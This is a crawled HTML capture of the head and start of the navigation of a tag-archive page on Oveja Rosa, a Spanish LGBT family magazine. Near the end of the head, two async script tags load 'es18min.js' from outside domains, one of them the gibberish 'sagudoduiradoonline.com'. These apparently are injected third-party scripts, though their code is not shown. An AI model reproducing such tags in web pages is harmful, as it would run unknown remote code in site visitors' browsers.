

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/tortuga-gay/
body_size: 30596
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tortuga gay Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/tortuga-gay/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tortuga gay Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/tortuga-gay/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/tortuga-gay/","url":"https://ovejarosa.com/tag/tortuga-gay/","name":"tortuga gay Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/tortuga-gay/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/tortuga-gay/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/tortuga-gay/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/tortuga-gay/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays.jpg","width":"850","height":"254"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/tortuga-gay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"tortuga gay"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta tortuga gay del feed" href="https://ovejarosa.com/tag/tortuga-gay/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-tortuga-gay tag-1260 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
